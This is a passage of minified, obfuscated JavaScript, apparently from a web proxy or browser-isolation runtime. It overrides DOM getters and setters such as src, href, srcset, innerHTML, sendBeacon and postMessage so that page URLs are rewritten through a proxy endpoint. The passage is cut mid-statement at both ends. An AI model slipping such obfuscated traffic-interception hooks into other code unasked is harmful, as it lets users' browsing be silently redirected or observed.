a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1818)]}catch(e){return i.A[t(2173)](o)[t(3680)][t(2173)][t(3024)](this,r)}}}),Qt(o,l(3593),l(415),{get:function(t,e){const n=l;if(n(3561)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(992)==typeof r?r[n(1734)](t):r},set:function(t,e,n){return l(3561)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3743)][e(914)](t)[e(3363)]((t=>e(3561)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3561)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3743)][n(2630)](t,e)}},null),Jt(o,l(3593),l(969),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(605)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(582)===this[e(1561)][e(1e3)]()?i.A[e(2173)](o)[e(605)][e(1739)][e(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2173)](o)[e(605)][e(1739)][e(551)](this,t,...s)}}),Jt(o,l(3593),l(600),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2222)][t(2173)][t(551)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2222)][e(1739)][e(551)](this,t,...r)}}),Qt(o,l(3593),l(582),{get:function(t,e){const n=l;if(n(1293)===e)return!0;const r=t[e];return r?n(992)==typeof r?r[n(1734)](t):n(3561)==typeof r?n(2701)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2701)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3561)==typeof n&&n[s(2561)](s(990))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2173)](o)[s(3512)][s(551)](this,s(582));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(2173)](o)[s(2604)][s(551)](this,s(582),e)}}return!0}},null),Jt(o,l(525),l(1986),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3658)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l,a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(2972));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3470)===a?e.MN[s(1526)]:e.MN[s(3576)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2173)](o)[s(3658)][s(1739)][s(551)](this,t,...u)}}),Jt(o,l(525),l(2972),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(2242)][t(2173)][t(3024)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3470),e(576),e(1625),e(3898)][e(2561)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2242)][e(1739)][e(551)](this,t,...r)}}),Jt(o,l(462),l(2064),{get:function(){const t=l,e=i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));for(var n=arguments[t(3985)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2173)](o)[t(3742)][t(2173)][t(551)](this,...s);return Gt(o,c,e)&&(c[t(2598)]||(c[t(2598)]=!0,Z(c),at(c),h[t(568)](c)),qt(c),Vt(r,c)),i.A[t(2173)](o)[t(2120)][t(2173)][t(551)](this,...s)}}),Xt(o,l(1626),l(3697),(function(t,e){const n=l,r=i.A[n(2173)](o)[n(3890)][n(551)](this,t,e);return o[n(2856)](r)}),(function(t,e){return!!o[l(2856)]})),Xt(o,l(1626),l(1163),(function(t,e,n){const r=l;let s=i.A[r(2173)](o)[r(591)][r(551)](this,t,e,n);var a;return t&&9===t[r(2379)]&&(s=i.A[r(2173)](o)[r(3890)][r(551)](this,s),null!==(a=s[r(1763)])&&void 0!==a&&null!==(a=a[r(2905)])&&void 0!==a&&a[0]&&(s[r(1763)][r(2905)][0]=o[r(2860)][r(3166)]),delete s[r(2860)],delete s[r(515)],s=i.A[r(2173)](o)[r(591)][r(551)](this,s,e,n)),s})),Jt(o,l(3544),l(2004),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this,...n);return Lt[t(2173)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2W;try{if(null!=t&&t[e(1529)])return!0;if(e(3561)==typeof t){var n;if(t[e(4091)](e(593)))return!0;const r=o[e(1626)][e(3697)](t);if(null!=r&&null!==(n=r[e(2651)])&&void 0!==n&&n[e(4091)](e(2864)))return!0;if([e(4087),e(3438),e(1482)][e(2561)](null==r?void 0:r[e(2651)])&&void 0!==(null==r?void 0:r[e(3654)])&&void 0!==(null==r?void 0:r[e(734)])&&void 0!==(null==r?void 0:r[e(1469)]))return!0}}catch(t){}return!1})(this[t(2784)]))return!1;if((0,e.EW)(o[t(1763)][t(1424)])){const n=new URL((0,e.sH)(o[t(1763)][t(1424)])[t(735)]);if(t(1263)===n[t(2581)]&&/\/sodar\/.*.html/g[t(2564)](n[t(1345)]))return!1;if(t(3267)===n[t(2581)]&&t(2164)===n[t(1345)])return!1;if(t(4098)===n[t(2581)]&&n[t(1345)][t(2208)](t(816)))return!1;if(t(473)===n[t(2581)]&&t(1461)===n[t(1345)])return!1}const n=(()=>{const e=t;try{return i.A[e(2173)](o)[e(2591)][e(2173)][e(551)](this)[e(1763)][e(1424)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(735)]);if(t(882)===r[t(2581)]&&t(3047)===r[t(1345)])return!1}const s=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this);return!(0,e.Vp)(r)||s!==o[t(3940)]}catch(t){return!0}})),Jt(o,l(462),l(1926),{get:function(){const t=l;for(var n,s=arguments[t(3985)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2173)](o)[t(3742)][t(2173)][t(551)](this,...a);if(!d)return d;const f=i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));if(Gt(o,d,f)&&(d[t(2598)]||(d[t(2598)]=!0,Z(d),at(d),h[t(568)](d)),qt(d),Vt(r,d)),t(1197)===(null===(n=o[t(2860)])||void 0===n?void 0:n[t(3166)]))return d;if(Rt(d)){const e=d[t(624)][t(3874)](t(1127));for(let n=0;n<e[t(3985)];n++){const r=e[n];if(r[t(3975)][t(2561)](t(3991))&&r[t(3975)][t(2561)](t(1099))&&r[t(3975)][t(2561)](t(3413)))return d}}let m=i.A[t(2173)](o)[t(3097)][t(2173)][t(551)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1434)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(735)]);if(n[t(2581)][t(2208)](t(3617))&&n[t(1345)][t(2561)](t(2592)))return d}return Lt[t(2173)](o,d)}}),Jt(o,l(462),l(3093),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(3097)][t(2173)][t(551)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(3097)][e(1739)][e(551)](this,(0,u.md)(t),...r)}}),Jt(o,l(462),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3972)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(4091)](s(3660)))return t=Nt(t,r,o),i.A[s(2173)](o)[s(3972)][s(1739)][s(551)](this,t,...c);if(s(1936)===t){const t=i.A[s(2173)](o)[s(3742)][s(2173)][s(551)](this,...c),a=t[s(1329)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1346)]+s(2143),kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),l=s(2082)[s(1340)](vt,s(1910))[s(1340)](c,s(2796))[s(1340)]((0,xt.x)().id,s(3361))+Et({_window:o,protectUrlContext:r,html:a});t[s(1329)]=l}}return i.A[s(2173)](o)[s(3972)][s(1739)][s(551)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3576)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),...c)}}),Jt(o,l(462),l(3215),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2023)][t(2173)][t(551)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2173)](o)[s(3742)][s(2173)][s(551)](this,...c);if(d&&(Z(d),at(d),h[s(568)](d)),!t)return i.A[s(2173)](o)[s(2023)][s(1739)][s(551)](this,t);t=t[s(1538)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1346)]+s(2143),kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]});return t=t[s(2561)](f)?Et({_window:o,protectUrlContext:r,html:t}):s(2082)[s(1340)](vt,s(1910))[s(1340)](f,s(2796))[s(1340)]((0,xt.x)().id,s(3361))+Et({_window:o,protectUrlContext:r,html:t}),i.A[s(2173)](o)[s(2023)][s(1739)][s(551)](this,t)}}),Jt(o,l(2958),l(3801),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3688)][t(2173)][t(551)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2173)](o)[e(3688)][e(1739)][e(551)](this,t);for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(3688)][e(1739)][e(551)](this,At(r,t,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])),...s)}}),Jt(o,l(2958),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1996)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(1996)][s(1739)][s(551)](this,t,...c)}}),Jt(o,l(2958),l(3306),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(1324)][t(2173)][t(551)](this,...n);return Mt(s)},set:function(t){const e=l;for(var s=arguments[e(3985)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1346)],baseUrl:i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])}),i.A[e(2173)](o)[e(1324)][e(1739)][e(551)](this,t,...a)):i.A[e(2173)](o)[e(1324)][e(1739)][e(551)](this,t,...a)}}),Jt(o,l(449),l(1424),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1994)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l,a=i.A[s(2173)](o)[s(1010)][s(2173)][s(551)](this),c=i.A[s(2173)](o)[s(2359)][s(2173)][s(551)](this),u=s(2933)===a||s(3493)===a&&s(582)===c?e.MN[s(2027)]:s(3493)===a&&s(1127)===c?e.MN[s(3996)]:e.MN[s(2191)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]});for(var d=arguments[s(3985)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2173)](o)[s(1994)][s(1739)][s(551)](this,t,...h)}}),Jt(o,l(449),"as",{set:function(t){const s=l;var a;const c=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1424)),u=null===(a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1604)))||void 0===a?void 0:a[s(1e3)]();for(var d=arguments[s(3985)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(2933)===u||s(3493)===u&&s(582)===t?e.MN[s(2027)]:s(3493)===u&&s(1127)===t?e.MN[s(3996)]:e.MN[s(2191)];i.A[s(2173)](o)[s(1994)][s(1739)][s(551)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),...h)}return i.A[s(2173)](o)[s(2359)][s(1739)][s(551)](this,t,...h)}}),Jt(o,l(449),l(1604),{set:function(t){const s=l,a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1424)),c=i.A[s(2173)](o)[s(3512)][s(551)](this,"as");for(var u=arguments[s(3985)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2933)===t||s(3493)===t&&s(582)===c?e.MN[s(2027)]:s(3493)===t&&s(1127)===c?e.MN[s(3996)]:e.MN[s(2191)];i.A[s(2173)](o)[s(1994)][s(1739)][s(551)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),...d)}return i.A[s(2173)](o)[s(1010)][s(1739)][s(551)](this,t,...d)}}),Jt(o,l(2904),l(3801),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2925)][t(2173)][t(551)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2173)](o)[e(2925)][e(1739)][e(551)](this,t);for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(2925)][e(1739)][e(551)](this,At(r,t,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])),...s)}}),Jt(o,l(2904),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1486)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(1486)][s(1739)][s(3024)](this,[t,...c])}}),Jt(o,l(4064),l(3922),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(2595)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(2595)][s(1739)][s(551)](this,t,...c)}}),Jt(o,l(4064),l(3523),{get:function(){const t=l;for(var n,r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2173)](o)[t(2013)])&&void 0!==n&&n[t(2173)]?i.A[t(2173)](o)[t(2013)][t(2173)][t(3024)](this,s):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2173)](o)[s(2013)])&&void 0!==a&&a[s(1739)]?i.A[s(2173)](o)[s(2013)][s(1739)][s(3024)](this,[t,...u]):(i.A[s(2173)](o)[s(2604)][s(551)](this,s(3523),t),t)}},(()=>!0)),Jt(o,l(3897),l(3523),{get:function(){const t=l;for(var n,r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2173)](o)[t(3592)])&&void 0!==n&&n[t(2173)]?i.A[t(2173)](o)[t(3592)][t(2173)][t(3024)](this,s):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2173)](o)[s(3592)])&&void 0!==a&&a[s(1739)]?i.A[s(2173)](o)[s(3592)][s(1739)][s(3024)](this,[t,...u]):(i.A[s(2173)](o)[s(2604)][s(551)](this,s(3523),t),t)}},(()=>!0)),Jt(o,l(3608),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3307)]?i.A[t(2173)](o)[t(3307)][t(2173)][t(3024)](this,r):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(3307)]?i.A[s(2173)](o)[s(3307)][s(1739)][s(3024)](this,[t,...c]):(i.A[s(2173)](o)[s(2604)][s(551)](this,s(3523),t),t)}}),Jt(o,l(3608),l(3306),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(3479)]?i.A[t(2173)](o)[t(3479)][t(2173)][t(3024)](this,n):i.A[t(2173)](o)[t(3512)][t(551)](this,t(3306));return s&&(s=Mt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3985)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1346)],baseUrl:i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])}),i.A[e(2173)](o)[e(3479)]?i.A[e(2173)](o)[e(3479)][e(1739)][e(3024)](this,[t,...a]):(i.A[e(2173)](o)[e(2604)][e(551)](this,e(3306),t),t)):i.A[e(2173)](o)[e(3479)][e(1739)][e(551)](this,t,...a)}}),Jt(o,l(3544),l(2784),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3154)][t(2173)][t(3024)](this,r);if(t(3561)==typeof a){const n=Array[t(580)](a[t(2814)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2173)](o)[t(3300)][t(551)](a,r,(0,e.sH)(r)[t(735)]))}return a}},(function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3154)][t(2173)][t(3024)](this,r);return t(3561)==typeof a&&e.ht[t(3143)]((e=>a[t(2561)]("/"[t(1340)](e,"/"))))})),Jt(o,l(3544),l(3166),{get:function(){const t=l;try{if(t(1821)===this[t(2784)])return t(3256);const n=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this);if((0,e.EW)(n[t(1763)][t(1424)])){const r=(0,e.sH)(n[t(1763)][t(1424)])[t(735)];return new URL(r)[t(3166)]}}catch(t){}for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2173)](o)[t(2777)][t(2173)][t(3024)](this,r)}},(function(){const t=l;if(t(1821)===this[t(2784)])return!0;try{const n=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this);return(0,e.EW)(n[t(1763)][t(1424)])}catch(t){}return!1})),Xt(o,l(1489),l(2546),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}),i.A[a(2173)](o)[a(1929)][a(551)](o,t,{method:a(861),keepalive:!0,body:s,mode:a(3912)}),!0}),(function(){return arguments[l(3985)]>0})),Xt(o,l(2021),l(3920),(function(t){const e=l,n=(()=>{const e=a2W;if(!(t instanceof o[e(1975)]))return"";const n=i.A[e(2173)](o)[e(3962)][e(2173)][e(551)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1975)]&&e(582)===this[e(1561)][e(1e3)]()&&t instanceof o[e(517)]){const n=i.A[e(2173)](o)[e(3657)][e(2173)][e(551)](t);i.A[e(2173)](o)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(462)]&&t[e(688)](e(3093))&&yt(o,t[e(3093)]),i.A[e(2173)](o)[e(2462)][e(551)](this,t)})),Xt(o,l(2021),l(1612),(function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1975)]&&e(582)===this[e(1561)][e(1e3)]()&&t instanceof o[e(517)]){const n=i.A[e(2173)](o)[e(3657)][e(2173)][e(551)](t);return i.A[e(2173)](o)[e(3657)][e(1739)][e(551)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2173)](o)[e(2690)][e(551)](this,t,...s)}return i.A[e(2173)](o)[e(2690)][e(551)](this,t,...s)})),Jt(o,l(2021),l(1021),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3657)][t(2173)][t(551)](this,...n);return this instanceof o[t(1975)]&&t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3985)]<=0?void 0:arguments[0];return this instanceof o[t(1975)]&&t(582)===this[t(1561)][t(1e3)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2173)](o)[t(3657)][t(1739)][t(551)](this,e)}}),Jt(o,l(2021),l(3428),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3109)][t(2173)][t(3024)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Jt(o,l(1651),l(3093),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1592)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a}});const p=[l(514),l(3587),l(2345),l(722),l(1731),l(493),l(2643),l(1950),l(1605),l(1371),l(1313),l(1475),l(3805),l(3229)][l(3363)]((t=>"."+t+"/"));Jt(o,l(3585),l(2527),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3140)][t(2173)][t(551)](this,...r),c=i.A[t(2173)](o)[t(1592)][t(2173)][t(551)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2564)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2564)](c)||p[t(3143)]((e=>c[t(2561)](e)))||c[t(926)](t(3040))>=0)&&(a=0),a}}),Jt(o,l(3585),l(3881),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3880)][t(2173)][t(551)](this,...r),c=i.A[t(2173)](o)[t(1592)][t(2173)][t(551)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(735)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2564)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2564)](c)||p[t(3143)]((e=>c[t(2561)](e)))||c[t(926)](t(3040))>=0)&&(a=0),a}}),Xt(o,l(2361),l(3663),(function(t){const e=l,n=Et({_window:o,protectUrlContext:r,html:t});return i.A[e(2173)](o)[e(1772)][e(551)](this,n)}));const g=[l(2342),l(1291),l(1435),l(3723)];Xt(o,l(3600),l(2564),(function(t){const e=l;return!!jt(t,new URL(n.A[e(1346)])[e(2581)])||i.A[e(2173)](o)[e(899)][e(551)](this,t)}),(function(t){const e=l;return e(1678)!==this[e(2004)]&&e(3826)!==this[e(2004)]&&!!g[e(3143)]((t=>jt(this[e(2004)],t)))})),Xt(o,l(3600),l(3825),(function(t){const n=l,r=(0,e.sH)(t)[n(735)];return i.A[n(2173)](o)[n(1490)][n(551)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(960)])&&!(r(3561)!=typeof t||!t[r(4091)](r(3586))&&!t[r(4091)](r(1408))||!(0,e.EW)(t))})),Jt(o,l(916),l(1318),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3819)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Xt(o,l(1246),l(1960),(function(t,s){const a=l,c=t[a(1538)](),u=(()=>{const t=a;if(c[t(4091)](t(3586))||c[t(4091)](t(1408)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2191)],endpoint:n.A[t(1346)]});{const s=i.A[t(2173)](o)[t(3109)][t(2173)][t(3024)](o[t(624)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2191)],baseUrl:s,endpoint:n.A[t(1346)]})}})();return i.A[a(2173)](o)[a(1872)][a(551)](this,u,s)})),Xt(o,l(3180),l(863),(function(t,r){const s=l;try{const 